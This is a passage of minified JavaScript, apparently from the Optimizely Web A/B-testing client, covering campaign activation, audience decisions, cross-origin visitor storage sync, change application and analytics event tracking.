o=R.getPendingEvents();if(o&&(I.dispatch(s.LOAD_PENDING_EVENTS,{events:o}),R.retryPendingEvents(o)),y.on({filter:{type:"lifecycle",name:"activate"},handler:n.activate}),f.emitInitializedEvent(),!q.shouldActivate())return O.resolve();var u=[];if(it.isDisabled())ct();else{var c=n.initializeXDomainStorage();if(u.push(c),Boolean(it.getCanonicalOrigins())){var l=P.makeTimeoutPromise(1e3);O.race([c,l])["catch"]((function(t){k.error("Failed to initialize xDomain storage: ",t)})).then(ct)["catch"](ot.handleError)}else ct()}return O.all(u)}k.log("Controller / Is disabled")},n.activate=function(){try{var t=[];k.log("Activated client"),gt(w.Lifecycle.preActivate);var n=!1;ut;var e=v.now();I.dispatch(s.ACTIVATE,{activationId:String(e),activationTimestamp:e});var r=Z.getAll();U.registerViews(r,n),V.setId(V.getOrGenerateId()),t.push(c.trackPostRedirectDecisionEvent()),I.dispatch(s.MERGE_VARIATION_ID_MAP,{variationIdMap:V.getVariationIdMap()}),I.dispatch(s.MERGE_CONTEXTUAL_MAB_MAP,{contextualMabMap:V.getContextualMabMap()}),I.dispatch(s.SET_ODP_SEGMENTS,V.getOdpSegments()),I.dispatch(s.MERGE_PREFERRED_LAYER_MAP,{preferredLayerMap:V.getPreferredLayerMap()}),gt(w.Lifecycle.postVisitorProfileLoad),t.push((g=X.getAllPlugins(w.PluginTypes.visitorProfileProviders),m=Q.getVisitorProfile(),V.populateEagerVisitorData(g,m)).then((function(){k.log("Populated visitor profile")})));var o=dt(),a=p.decideGlobal(o);k.log("Made global decision",o,"->",a),I.dispatch(s.RECORD_GLOBAL_DECISION,a);var u=c.trackClientActivation();u?k.log("Tracked activation event",u):k.log("Not tracking activation event");var l=st.setUpViewActivation(r),h=[];return i.each(l,(function(t){h=h.concat(U.activateMultiple([t]))})),gt(w.Lifecycle.postViewsActivated),gt(w.Lifecycle.postActivate),f.emitActivatedEvent(),O.all(t).then((function(){y.emit({type:b.TYPES.LIFECYCLE,name:"activateDeferredDone"}),k.log("All immediate effects of activation resolved")}),d.emitError)}catch(_){return d.emitError(_),O.reject(_)}var g,m},st.setUpViewActivation=function(t){var n=[];return i.each(t,(function(t){i.isBoolean(tt.getViewState(t.id).isActive)&&U.isActivationTypeImmediate(t.activationType)?k.debug("Skipping page: already evaluated, presumably at the edge",U.description(t)):U.shouldTriggerImmediately(t.activationType)?n.push(t):t.activationType===w.ViewActivationTypes.callback?(k.debug("Setting up conditional activation for Page",U.description(t)),st.activateViewOnCallback(t)):t.activationType===w.ViewActivationTypes.polling?(k.debug("Setting up polling activation for Page",U.description(t)),D.pollFor(i.partial(E.apply,t.activationCode),null,i.partial(L.isTimedOut,v.now())).then((function(){U.activateMultiple([t])}))["catch"]((function(n){k.warn("Failed to activate view ",t,n)}))):t.activationType!==w.ViewActivationTypes.manual&&d.emitError(new Error("Unknown view activationType: "+t.activationType))})),n},st.activateViewOnCallback=function(t){var n={pageId:t.id};Object.defineProperty(n,"isActive",{get:function(){return tt.isViewActive(t.id)}});try{E.apply(t.activationCode,[function(n){var e=i.extend({},n,{pageName:t.apiName,type:"page"});rt.push(e)},n])}catch(r){var e=new o("("+r.toString()+") in activationCode for "+U.description(t));d.emitError(e,{originalError:r,userError:!0})}},n.onViewsActivated=function(t){var e,r=t.data.views,o=i.map(r,"id");try{if(!nt.getBucketingId())throw new Error("View activated with no visitorId set");var a=function(t){var e=$.getAllByPageIds(t),r=q.getForceVariationIds(),o=q.getForceAudienceIds(),a=!i.isEmpty(r);a&&k.log("Force variations are in use. Disabling mutual exclusivity.");var u=a?{individual:e}:i.reduce(e,(function(t,n){return n.groupId?t.groups[n.groupId]||(t.groups[n.groupId]=Y.get(n.groupId)):t.individual.push(n),t}),{groups:{},individual:[]});k.log("Deciding Campaigns/Experiments for Page(s)",t);var s=i.map(u.groups,A.description).join(", ");k.log("Groups:",s);var c=i.map(u.individual,T.description).join(", ");k.log("Campaigns/Experiments not in Groups (by Campaign id):",c);var f=i.map(u.groups,i.partial(ht,r,o,t))||[],l=i.map(u.individual,(function(e){var a=i.filter(e.pageIds,i.partial(i.includes,t));return n.decideAndExecuteLayerASAP(r,o,a,e)})),d=f.concat(l);return O.all(d).then((function(n){var e=i.filter(n,(function(t){return!!t}));return k.log("All Campaigns/Experiments for Page(s) (by Campaign id)",t,"resolved:",i.map(e,T.description).join(", ")),e}))}(o)["catch"](d.emitError);return e=O.all(i.map(r,(function(t){var n=function(){U.parseViewTags(t);var n=c.trackViewActivation(t);n?k.log("Tracked activation for Page",U.description(t),n):k.log("Not Tracking activation for Page",U.description(t))};return _.isReady()?O.resolve(n()):D.pollFor(_.isReady,1e3).then(n)}))),O.all([a,e])}catch(u){d.emitError(u)}},n.onPageDeactivated=function(t){var n=t.data.page,e=j.getAllActionIdsByPageId(n.id);i.each(e,(function(t){var e=j.getActionState(t);e&&(i.each(e,(function(t,e){if(t.cancel)try{t.cancel(),k.debug("Controller / Canceled change",e,"observation due to deactivation of page:",n)}catch(i){k.error("Controller / Error canceling change",e,"observation upon deactivation of page.",i)}if(n.undoOnDeactivation&&t.undo)try{t.undo(),k.debug("Controller / Undid change",e,"due to deactivation of page:",n)}catch(r){k.error("Controller / Error undoing change upon deactivation of page.",r)}})),I.dispatch(s.REMOVE_ACTION_STATE,{actionId:t}),k.debug("Controller / Undid changes and/or canceled change observation due to deactivation of page:",n,t))}))},n.initializeApi=function(){var t={push:rt.push};t.get=rt.get;var n=window.optimizely;i.isArray(n)&&i.each(n,(function(n){t.push(n)})),t.data={note:"Obsolete, use optimizely.get('data') instead"},t.state={},window.optimizely=t},n.persistItemsWithId=function(t){return i.each(t,(function(t,n){V.checkKeyForVisitorId(n)&&S.setItem(n,t)})),t},n.initializeXDomainStorage=function(){var t=e(178),r=!!V.getCurrentId(),o=!!r&&V.hasSomeData();r?o?k.log("xd / Existing visitor; has data on this origin"):k.log("xd / Existing visitor; new to this origin"):k.log("xd / New visitor");var a=H.getAccountId(),u="https://a24622810079.cdn.optimizely.com".replace("__SUBDOMAIN__","a"+a+"."),c="/client_storage/a"+a+".html";t.subscribe((function(t,n){V.checkKeyForVisitorId(t)&&S.setItem(t,n)}));var l=t.fetchAll().then((function(n){if(!nt.getVisitorIdLocator()){var e=it.getCanonicalOrigins();if(e){var i=t.getXDomainUserId(n,e);i&&(k.log("Syncing cross-origin visitor randomId:",i),V.maybePersistVisitorId({randomId:i}))}}return V.deleteOldForeignData(),n})).then(n.persistItemsWithId).then((function(t){if(V.loadForeignData(),r&&!o){var n=!i.isEmpty(t);k.debug("xd / Loaded foreign data? ",n),lt(n)}k.log("Loaded visitor data from foreign origins"),f.emitOriginsSyncedEvent()}),(function(t){throw r&&!o&&(k.debug("xd / Failed to load foreign data:",t),lt(!1,t)),t}));return O.all([t.load(u,c)["catch"]((function(t){throw k.debug("xd / Failed to load iframe:",t),r&&!o&&lt(!1,t),t})),l["catch"]((function(t){k.debug("xd / Ignored error syncing foreign data (expected if waitForOriginSync used):",t.message),k.debug("xd / Enqueuing sync to happen after visitorId set."),I.dispatch(s.ADD_CLEANUP_FN,{lifecycle:w.Lifecycle.postVisitorProfileLoad,cleanupFn:f.emitOriginsSyncedEvent})}))])},n.decideAndExecuteLayerASAP=function(t,e,r,o){return new O((function(a,d){try{!function(t,n,e,r,o){if(n.length||e.length)return void o(dt([],void 0,r));var a=T.relatedAudienceIds(t),u=i.reduce(a,(function(t,n){var e=z.get(n);return!e||t.push(e),t}),[]),c=X.getAllPlugins(w.PluginTypes.audienceMatchers);if(J.getSampleRum()){var f={};if(i.each(u,(function(t){i.extend(f,vt(t.conditions,c))})),!i.isEmpty(f)){var d=i.keys(f);I.dispatch(s.RECORD_AUDIENCE_USAGE,{audienceTypes:d,layerId:t.id})}}var h=function(t){k.debug("Audience list for extracting types",t);try{var n=new Set(i(t).map("conditions").flattenDeep().filter((function(t){return"string"!=typeof t})).map("type").value());return n.has("time_and_day")&&n.add("currentTimestamp"),k.debug("Extracted unique types from audiences",n),n}catch(e){return k.error("An error occurred while extracting types from audiences:",e),new Set}}(u),v=X.getAllPlugins(w.PluginTypes.visitorProfileProviders),p=Q.getVisitorProfile();V.populateLazyVisitorData(v,p,h),function(t,n,e,r){var o=i.reduce(t,(function(t,e){return i.extend(t,l.requiredAudienceFieldsForConditions(e.conditions,n))}),{}),a=i.reduce(o,(function(t,n){if(i.isUndefined(V.getAttribute(n))){var e=V.getPendingAttributeValue(n);i.isUndefined(e)||t.push(e)}return t}),[]);if(0===a.length)return r();var u=[].concat(t),s=x.firstToResolve(i.map(a,(function(t){return O.resolve(t).then((function(){var t=Q.getVisitorProfile();if(u=i.filter(u,(function(e){return i.isUndefined(l.isInAudience(t,e,n))})),!i.isEmpty(u))throw new Error("At least one audience is still pending")}))})));O.race([s,new O((function(t,n){F.setTimeout(n,e)}))]).then((function(){k.log("Activating Campaign after pending Audiences resolved",t),r()}),(function(){k.log("Activating Campaign after timeout on Audiences",t),r()}))}(u,c,T.getActivationTimeout(t),(function(){var n=dt(u,t,r);i.map(n,(function(n){!function(t,n,e){var r=i.map(t.audienceIds,i.bind(z.get,z)),o=i.filter(n,(function(n){return!i.includes(t.audienceIds,n.id)}));k.log("When deciding Campaign",T.description(e),"visitor is in audiences:",pt(r),"and not in audiences:",pt(o))}(n,u,t)})),o(n)}))}(o,t,e,r,(function(l){i.each(l,(function(a){var l=a.pageId?[a.pageId]:r;k.debug("Deciding layer: ",o,"with decisionTicket: ",a,"and actionViewIds: ",l),function(t,e,r,o,a){var l=T.description(t);k.log("Activating Campaign",l,"on Page(s)",o),r.length&&(k.log("Applying force audienceIds:",r,"to Campaign",l),(a=i.cloneDeep(a)).audienceIds=r);var d=n.decideLayer(t,a,e),h=!(!e.length&&!r.length),v=n.getActionsForDecision(t,d,h),g=function(t,n){return i.filter(t,(function(t){return i.isUndefined(t.pageId)||i.includes(n,t.pageId)}))}(v.actions,o);if(v.maybeExecute&&function(t,n,e,r){var o=T.description(n);k.log("Preparing actions",t,"for Campaign",o,"on Page(s)",r),i.forEach(t,u.prepareAction)}(g,t,0,o),i.forEach(o,(function(){c.trackDecisionEvent(d,a)})),f.emitLayerDecided({layer:t,decisionTicket:a,decision:d}),d.error)throw d.error;if(J.getSampleRum()){I.dispatch(s.RECORD_LAYER_POLICY_USAGE,{policy:t.policy,layerId:t.id});var m=function(t){var n={};return i.each(t,(function(t){i.each(t.changeSet,(function(t){n[t.type]||(n[t.type]=!0)}))})),n}(v.actions);I.dispatch(s.RECORD_CHANGE_TYPE_USAGE,{changeTypes:i.keys(m),layerId:t.id}),i.isEmpty(t.integrationSettings)||I.dispatch(s.RECORD_INTEGRATION_USAGE,{integrations:T.getIntegrationTypes(t),layerId:t.id})}if(!p.isInCohort(d))return void k.log("Not activating Campaign: "+T.description(t)+"; not in the cohort because:",d.reason);v.maybeExecute&&function(t,n,e,r){var o=T.description(n);k.log("Executing actions",t,"for Campaign",o,"on Page(s)",r),O.all(i.map(t,(function(t){return u.executePreparedAction(t).then(i.partial(f.emitActionAppliedEvent,t))}))).then((function(){k.log("All page actions for",e,"applied:",t),f.emitActionsForDecisionAppliedEvent(e,t)}))["catch"]((function(t){k.warn("Error evaluating page actions for decision",e,"because:",t)}))}(g,t,d,o)}(o,t,e,l,a)})),a(o)}))}catch(h){k.error("Error getting decision for Campaign: "+T.description(o),h),d(h)}}))},n.decideLayer=function(t,n,e){var i;var r=T.description(t);i=e.length?p.getDummyLayerDecision(t,e):p.decideLayer(t,n),k.log("Recording decision for Campaign",r,n,"->",i),T.recordLayerDecision(t.id,n,i),i.variationId&&i.experimentId&&V.updateVariationIdMap(t.id,i.experimentId,i.variationId),t.groupId&&V.updatePreferredLayerMap(t.groupId,t.id);return i},n.getActionsForDecision=function(t,n,e){var i=T.description(t),r="NOT applying changes for Campaign",o={actions:[],maybeExecute:!1};if(o.actions=[].concat(j.getLayerActions(n.layerId)||[],j.getExperimentActions(n.experimentId)||[],j.getExperimentVariationActions(n.experimentId,n.variationId)||[]),!e&&H.isGlobalHoldback())return k.log(r,i,"(visitor is in global holdback)"),o;if(n.isLayerHoldback)return k.log(r,i,"(visitor is in layer holdback)"),o;if(!n.experimentId||!n.variationId)return k.log(r,i,"(visitor is not eligible for any Experiments)"),o;return o.maybeExecute=!0,k.log("Got Actions for Campaign:",i,o.actions),o}},5132:function(t,n,e){var i=e(6503).Promise,r=e(1484),o=e(8223).get("stores/plugins"),a=e(7798),u=e(8906);n.create=function(t,n,e){var s={identifier:t.id,action:n,startTime:e||r.now()};try{var c=o.getPlugin(a.PluginTypes.changeAppliers,t.type);if(!c)throw new Error("Unrecognized change type "+t.type);return new c(t,s)}catch(l){u.error("Change applier was never properly constructed:",l);var f={apply:function(){return i.reject(l)}};return f}}},5588:function(t){t.exports={SELECTOR_POLLING_MAX_TIME:2e3,CHANGE_DATA_KEY:"optimizelyChangeData",CHANGE_ID_ATTRIBUTE_PREFIX:"data-optly-"}},2916:function(t,n,e){var i=e(3062),r=e(5588).CHANGE_DATA_KEY;function o(t,n){return[t,n].join("_")}n.getData=function(t,n,e){var i=o(n,e);return t[r]&&t[r][i]?t[r][i]:null},n.hasData=function(t){return Boolean(t&&t[r]&&!i.isEmpty(t[r]))},n.removeData=function(t,n,e){t[r]&&delete t[r][o(n,e)]},n.setData=function(t,n,e,i){if("object"!=typeof i)throw new Error("setData expects an object");t[r]||(t[r]={}),t[r][o(n,e)]=i}},5883:function(t,n,e){var i=e(4443);t.exports={changeType:{CUSTOM_CODE:"custom_code",ATTRIBUTE:"attribute",APPEND:"append",REARRANGE:"rearrange",REDIRECT:"redirect",WIDGET:"widget"},DOMInsertionType:{AFTER:"after",APPEND:"append",BEFORE:"before",PREPEND:"prepend"},insertAdjacentHTMLType:{AFTER_BEGIN:"afterbegin",AFTER_END:"afterend",BEFORE_BEGIN:"beforebegin",BEFORE_END:"beforeend"},selectorChangeType:{CLASS:"class",HTML:"html",HREF:"href",SRC:"src",SRCSET:"srcset",STYLE:"style",TEXT:"text",HIDE:"hide",REMOVE:"remove"},changeApplierState:i({APPLIED:null,APPLYING:null,UNAPPLIED:null,UNDOING:null}),changeState:i({BLOCKED:null,UNAPPLIED:null,APPLIED:null,APPLYING:null,UNDOING:null,TIMED_OUT:null,IGNORED:null,ERROR:null})}},8405:function(t,n,e){var i=e(3062),r=e(9326),o=e(7079),a=e(2418),u=e(4728).v,s=e(1484),c=e(8223),f=e(1123),l=e(8906),d=e(6503).Promise,h=e(3581),v=c.get("stores/global"),p=c.get("stores/action_data"),g=c.get("stores/change_data"),m=c.get("stores/session"),_=e(5132);e(5137).initialize();var w=u("ActionError");function y(t,n,e){if(p.getActionState(n.id)){var o=p.getChangeApplier(t.id,n.id);if(i.isUndefined(o)){var a={changeId:t.id,actionId:n.id,changeApplier:_.create(t,n,e)};f.dispatch(r.SET_CHANGE_APPLIER,a)}else l.warn("Action / Attempted to prepare a change which is already being applied: ",t)}else l.warn("Action / Attempted to prepare change for inactive action: ",n)}function b(t,n,e,r){if(!i.includes(r,n)){if(!t[String(n)]){var u=g.getChange(n);if(!u){var c="Change with id "+n+" is absent";return r.length&&(c+=" but listed as a dependency for "+r[r.length-1]),void l.warn(c)}t[String(n)]=new d((function(c){var f=i.map(u.dependencies||[],(function(i){return b(t,i,e,r.concat([n]))}));if(u.src){var v="change_"+u.src,m=a.makeAsyncRequest(v,(function(){return h.addScriptAsync("https://cdn.optimizely.com/public/24622810079/data"+u.src,(function(){a.resolveRequest(v)}))})).then((function(){var t=g.getChange(u.id);t||o.emitError(new w("Failed to load async change from src: "+u.src)),y(t,e,s.now())}));f.push(m)}d.all(f).then((function(){var t=s.now(),i=p.getChangeApplier(n,e.id);return i?(l.debug("Action / Applying change:",u),i.apply().then((function(n){n?l.log(n):l.debug("Action / Applied change for the first time in "+(s.now()-t)+"ms:",u),c()}))):(l.debug("Action / Not applying change ",n," - No changeApplier found."),void c())}))["catch"]((function(t){l.error("Action / Failed to apply change:",u,t),c()}))}))}return t[String(n)]}l.error("Change with id "+n+" has circular dependencies: "+r.concat(n))}n.prepareAction=function(t){l.debug("Action / Preparing:",t),f.dispatch(r.ACTION_EXECUTED,{actionId:t.id,sessionId:m.getSessionId(),layerId:t.layerId,pageId:t.pageId,timestamp:s.now(),activationId:v.getActivationId()});var n=s.now();i.forEach(t.changeSet,(function(e){var o=i.isObject(e)?e.id:e,a=g.getChange(o);a||(f.dispatch(r.ADD_CHANGE,e),a=g.getChange(e.id)),a.src||y(a,t,n)}))},n.executePreparedAction=function(t){l.debug("Action / Executing:",t);var n={},e=i.map(t.changeSet,(function(e){var r=i.isObject(e)?e.id:e;return b(n,r,t,[])}));return d.all(e).then((function(){l.debug("changes for action id="+t.id+" applied")}))}},5137:function(t,n,e){var i=e(5588),r=e(8223).get("stores/directive");function o(){("interactive"===document.readyState||"complete"===document.readyState)&&(n.domReadyTime=Date.now())}n.domReadyTime=null,n.initialize=function(){o(),document.addEventListener("readystatechange",o,!0)},n.isTimedOut=function(t){var e=Date.now();if(!n.domReadyTime||!t)return!1;var o=Math.max(t,n.domReadyTime);return r.isEditor()&&(o=n.domReadyTime),!(e-o<i.SELECTOR_POLLING_MAX_TIME)}},8385:function(t,n,e){var i=e(3062),r=e(9326),o=e(7079),a=e(3341),u=e(1484),s=e(9849),c=e(8223),f=e(8641),l=e(7798),d=e(7095),h=e(2104),v=e(8885),p=e(2038),g=e(1123),m=e(9984),_=e(8906),w=(e(3624),e(6503).Promise),y=e(8882),b=e(8028),E=e(3903),I=e(6924),A=e(1879),T=c.get("stores/client_metadata"),S=c.get("stores/global"),k=c.get("stores/session"),R=c.get("stores/view"),C=c.get("stores/plugins"),N=c.get("stores/layer"),D=c.get("stores/layer_data"),O=c.get("stores/observed_redirect"),x=c.get("stores/pending_redirect"),M=c.get("stores/visitor"),P=c.get("stores/directive"),L=c.get("stores/event_data"),U=c.get("stores/visitor_id");function V(t,n,e){return void 0===e&&(e=!1),i.extend({},t,{isLayerHoldback:n,isLayerConcluded:e,isGlobalHoldback:!1,clientName:i.isNull(t.clientName)?s.NAME:t.clientName,integrationStringVersion:i.isNull(t.integrationStringVersion)?1:t.integrationStringVersion,anonymizeIP:i.isNull(S.getAnonymizeIP())?void 0:S.getAnonymizeIP(),activationId:S.getActivationId(),decisionTicketAudienceIds:[],sessionId:k.getSessionId(),activeViewStates:[],userFeatures:z(M.getVisitorProfile()),layerStates:N.getLayerStatesForAnalytics()})}function F(t){var n=y.getReferrer()||f.getReferrer();return{eventId:A.generate(),timestamp:u.now(),revision:S.getRevision(),clientName:T.getClientName(),clientVersion:T.getClientVersion(),projectId:S.getProjectId(),accountId:S.getAccountId(),activationId:S.getActivationId(),sessionId:k.getSessionId(),isGlobalHoldback:S.isGlobalHoldback(),namespace:S.getNamespace(),referrer:n,visitorId:U.getRandomId(),activeViewStates:t.activeViewStates,layerStates:t.layerStates,userFeatures:z(t.visitorProfile)}}function B(t){var n,e;return t.pageId?(n=t.pageId,(e=R.getViewState(n))&&e.isActive?e.metadata:{}):{}}function z(t){var n=C.getAllPlugins(l.PluginTypes.visitorProfileProviders),e=i.filter(n,{shouldTrack:!0}),r={id:null,type:null,name:"",value:null,shouldIndex:!0};return i.reduce(e,(function(n,e){try{var o=e.provides,a=t[o],u=[];if(!i.isUndefined(a)){i.isObject(a)?u=i.map(a,(function(t,n){var e=i.isObject(t)?t:{value:t};return i.extend({},{type:o,name:n},e)})):u.push({type:o,value:a});var s=i(u).map((function(t){return i.pick(i.extend({},r,t),i.keys(r))})).filter((function(t){return!!t.value})).value();n=n.concat(s)}}catch(c){_.warn("Error evaluating userFeature against visitorProfile:",c)}return n}),[])}function j(t,n,e){var r=function(t,n){var e=[];return i.each(C.getAllPlugins(l.PluginTypes.analyticsTrackers),(function(i,r){if(i[t]&&(!n||!i[n]))try{e.push({name:r,hookFn:c.evaluate(i[t])})}catch(o){_.error(o)}})),e}(t,e);_.debug("Found "+r.length+" analytics integrations defining a "+t+" hook"),_.debug("Calling each with data: ",n),i.each(r,(function(t){try{_.debug("Calling plugin: "+t.name),t.hookFn(n),_.debug("Called plugin: "+t.name)}catch(e){_.error(e)}}))}function G(t,n,e){var r=function(t,n){0;var e=[];return i.each(C.getAllPlugins(l.PluginTypes.analyticsTrackers),(function(r,o){i.includes(n,r[t])&&e.push({name:o,hookFn:r.trackLayerDecision})})),e}(t,n);_.debug("Found "+r.length+" analytics integrations  defining a trackLayerDecision "+t+" timing of "+n.join("|")),_.debug("Calling each with data: ",e),i.each(r,(function(t){try{_.debug("Calling plugin: "+t.name),t.hookFn(e),_.debug("Called plugin: "+t.name)}catch(n){_.error(n)}}))}n.trackClientActivation=function(){if(P.shouldSendTrackingData()){var t,n=(t=F({activeViewStates:[],visitorProfile:M.getVisitorProfile(),layerStates:N.getLayerStatesForAnalytics()}),i.extend(t,{eventTags:{}}));return j("onClientActivation",n),n}},n.trackCustomEvent=function(t,n,e,r){n=n||{},r=r||{},e||(e=L.getByApiName(t));var u=function(t,n,e,r){var o=F({activeViewStates:R.getActiveViewStates(),visitorProfile:M.getVisitorProfile(),layerStates:N.getLayerStatesForAnalytics()}),a=r&&r.pageId?B(r):R.getActiveViewTags(),u=i.extend({},a,n),s=r&&r.category?r.category:d.OTHER;return i.extend(o,{eventEntityId:r&&r.id,eventApiName:t,eventCategory:s,eventTags:u,eventProperties:e})}(t,n,r,e),s={name:t,type:p.CUSTOM,category:u.eventCategory,tags:i.omit(u.eventTags,"revenue")};if(i.isUndefined(n.revenue)||(s.revenue=n.revenue),o.emitAnalyticsEvent({name:e?e.name||e.apiName:t,apiName:e?e.apiName:void 0,type:p.CUSTOM,properties:u.eventProperties,tags:i.omit(u.eventTags,"revenue"),category:u.eventCategory,metrics:s.revenue?{revenue:s.revenue}:{}},!P.shouldSendTrackingData()),P.shouldSendTrackingData())return a.addEvent(s),j("onCustomEvent",u),u},n.trackDecisionEvent=function(t,n,e){e||(e=D.get(t.layerId));var o=A.generate();g.dispatch(r.RECORD_LAYER_DECISION_EVENT_ID,{layerId:t.layerId,pageId:n.pageId,decisionId:o});var a=function(t,n,e,r){var o=null,a=null,s=null;if(n.experimentId){var c=i.find(r.experiments,{id:n.experimentId});if(c&&(o=c.name||null,s=c.integrationSettings,n.variationId)){var l=i.find(c.variations,{id:n.variationId});l&&(a=l.name||null)}}var d=y.getReferrer()||f.getReferrer(),h={sessionId:k.getSessionId(),decisionTicketAudienceIds:e.audienceIds,visitorId:U.getRandomId(),decisionId:t,activationId:S.getActivationId(),namespace:S.getNamespace(),timestamp:u.now(),pageId:e.pageId||null,variationId:n.variationId,variationName:a,experimentId:n.experimentId,experimentName:o,layerId:n.layerId,layerName:r.name,layerPolicy:r.policy,accountId:S.getAccountId(),projectId:S.getProjectId(),revision:String(S.getRevision()),clientName:T.getClientName(),clientVersion:T.getClientVersion(),referrer:d,integrationStringVersion:r.integrationStringVersion||1,integrationSettings:i.extend({},r.integrationSettings,s)};return h}(o,t,n,e),s=x.isExpectingRedirect(),c=x.getLayerId(),l=m.description(e);if(s&&c===e.id&&(b.persist(a,"COOKIE"),_.log("Relaying decision for redirect Campaign",l)),P.shouldSendTrackingData()){var d=V(a,t.isLayerHoldback,t.isLayerConcluded);if(s&&c===e.id){var h=I.TrackLayerDecisionTimingFlags.preRedirectPolicy;d.timing=h,G(h,[I.PreRedirectPolicies.PERSIST_BEFORE_AND_TRACK_DURING_REDIRECT],d),_.log("Called trackLayerDecision for redirect Campaign",l,d)}else{h=I.TrackLayerDecisionTimingFlags.nonRedirectPolicy;d.timing=h,G(h,[I.NonRedirectPolicies.TRACK_IMMEDIATELY],d),_.log("Called trackLayerDecision for non-redirect Campaign",l,d)}}else _.log("Analytics / Not tracking decision for Campaign",m.description(e))},n.trackPostRedirectDecisionEvent=function(){if(!P.shouldSendTrackingData()||O.hasTracked())return w.resolve();var t=O.get();if(!t)return w.resolve();var n=V(t,!1),e=I.TrackLayerDecisionTimingFlags.postRedirectPolicy;n.timing=e,G(e,[I.PostRedirectPolicies.TRACK_IMMEDIATELY],n);var i=new w((function(t){var n=h.on({filter:{type:v.TYPES.LIFECYCLE,name:"originsSynced"},handler:function(){t(),h.off(n)}})})),o=E.makeTimeoutPromise(1e3);return w.race([i,o]).then((function(){_.log("Calling trackers after successful sync")}),(function(t){_.warn("Calling trackers after failed sync:",t)})).then((function(){(n=V(t,!1)).timing=I.TrackLayerDecisionTimingFlags.postRedirectPolicy,G(I.TrackLayerDecisionTimingFlags.postRedirectPolicy,[I.PostRedirectPolicies.TRACK_AFTER_SYNC],n),g.dispatch(r.REGISTER_TRACKED_REDIRECT_DATA)}))["catch"]((function(t){_.error("Error when calling trackers after sync:",t)}))},n.trackClickEvent=function(t){var n=function(t){var n=F({activeViewStates:R.getActiveViewStates(),visitorProfile:M.getVisitorProfile(),layerStates:N.getLayerStatesForAnalytics()}),e=t.config&&t.config.selector?t.config.selector:t.eventFilter.selector,r=t.apiName,o=t.category||d.OTHER,a=t.id,u=B(t);return i.extend(n,{eventApiName:r,eventCategory:o,eventEntityId:a,eventTags:u,pageId:t.pageId,selector:e})}(t),e={name:t.apiName,type:t.eventType,category:n.eventCategory,tags:n.eventTags};if(o.emitAnalyticsEvent({name:t.name||t.apiName,apiName:t?t.apiName:void 0,type:t.eventType,category:n.eventCategory,tags:n.eventTags,metrics:{}},!P.shouldSendTrackingData()),P.shouldSendTrackingData())return a.addEvent(e),j("onClickEvent",n),n},n.trackViewActivation=function(t,n){if(n||(n=R.getViewState(t.id)),n.isActive){var e=function(t,n){var e=F({activeViewStates:R.getActiveViewStates(),visitorProfile:M.getVisitorProfile(),layerStates:N.getLayerStatesForAnalytics()});return i.extend(e,{pageId:t.id,pageApiName:t.apiName,viewCategory:t.category,eventTags:n.metadata})}(t,n);if(o.emitAnalyticsEvent({name:t.name||e.pageApiName,apiName:e.pageApiName,type:p.PAGEVIEW,category:e.viewCategory,tags:e.eventTags,metrics:{}},!P.shouldSendTrackingData()),P.shouldSendTrackingData())return a.addEvent({name:e.pageApiName,type:p.PAGEVIEW,category:e.viewCategory,tags:e.eventTags}),g.dispatch(r.TRACK_VIEW_ACTIVATED_EVENT,{pageId:t.id,eventData:e}),j("onPageActivated",e),e}else _.debug("Inactive view passed to `trackViewActivation`")}},8028:function(t,n,e){var i=e(3062),r=e(9326),o=e(6412),a=e(7079),u=e(8223),s=e(7798),c=e(1123),f=e(8906),l=e(6924),d=u.get("stores/plugins"),h=".",v=[{name:"sessionId",relayName:"s"},{name:"decisionTicketAudienceIds",relayName:"as",valueToValueString:function(t){return i.map(t,encodeURIComponent).join(",")},encodeValueString:i.identity,decodeValueString:i.identity,valueFromValueString:function(t){return i.map(t.split(","),o.safeDecodeURIComponent)}},{name:"decisionId",relayName:"d"},{name:"activationId",relayName:"aId"},{name:"pageId",relayName:"vId",isNullable:!0},{name:"variationId",relayName:"v",isNullable:!0},{name:"referrer",relayName:"r"},{name:"timestamp",relayName:"t",valueFromValueString:Number},{name:"visitorId",relayName:"i"},{name:"projectId",relayName:"p"},{name:"revision",relayName:"n"},{name:"clientName",relayName:"cN",isNullable:!0},{name:"clientVersion",relayName:"cV"},{name:"namespace",relayName:"ns"},{name:"accountId",relayName:"a"},{name:"layerId",relayName:"l"},{name:"layerName",relayName:"lN",isNullable:!0},{name:"layerPolicy",relayName:"lP"},{name:"experimentId",relayName:"x",isNullable:!0},{name:"experimentName",relayName:"xN",isNullable:!0},{name:"variationName",relayName:"vN",isNullable:!0},{name:"integrationStringVersion",relayName:"isv",valueFromValueString:Number,isNullable:!0},{name:"integrationSettings",relayName:"iS",isMulti:!0,valueToValueString:function(t,n){var e=null;if(t){var r=d.getPlugin(s.PluginTypes.analyticsTrackers,n);if(r&&i.isFunction(r.serializeSettings))try{e=r.serializeSettings(t)}catch(o){f.warn("Analytics / Failed to persist integrationSettings for plugin:",n,o)}}return e},valueFromValueString:function(t,n){var e=null,r=d.getPlugin(s.PluginTypes.analyticsTrackers,n);if(r&&i.isFunction(r.deserializeSettings))try{e=r.deserializeSettings(t)}catch(o){f.warn("Analytics / Failed to persist integrationSettings for plugin:",n,o)}return e},isNullable:!0}],p={},g={};i.forEach(v,(function(t){p[t.name]=t,g[t.relayName]=t})),n.persist=function(t,n){n===l.RedirectRelayMedia.COOKIE?function(t){try{var n=function(t){var n=[],e=i.reduce(t,(function(t,e,r){var o=p[r];return o?(o.isMulti?i.forEach(e,(function(n,e){n=o.valueToValueString?o.valueToValueString(n,e):String(n),i.isNull(n)||(n=(o.encodeValueString||encodeURIComponent)(n),t.push(encodeURIComponent(o.relayName+h+e)+"="+n))})):i.isNull(e)||(e=(o.valueToValueString||String)(e),e=(o.encodeValueString||encodeURIComponent)(e),t.push(o.relayName+"="+e)),t):(n.push(r),t)}),[]);if(n.length)throw new Error("Relay / Don't know how to relay some fields: "+n);return e.sort(),e.join("&")}(t)}catch(e){return f.error("Relay / Error computing redirect relay cookie: ",e),void a.emitError(e)}f.debug("Relay / Setting redirect relay cookie:",n);try{o.set(s.COOKIES.REDIRECT,n,{maxAge:5,encodeValue:!1})}catch(r){f.error("Relay / Failed to set redirect relay cookie",r),a.emitError(r)}}(t):f.error("Relay / Unsupported redirect relay medium: "+n)},n.load=function(t){if(t||(t=function(){var t=o.get(s.COOKIES.REDIRECT,!1);if(t)return f.log("Relay / Found redirect cookie:",t),t}()),t){var n=function(t){var n={},e=t.split("&");return i.forEach(e,(function(t){var e=t.split("=");if(2===e.length){var r=o.safeDecodeURIComponent(e[0]),u=g[r];if(u||(u=i.find(v,(function(t){return t.isMulti&&0===r.indexOf(t.relayName+h)})))){var 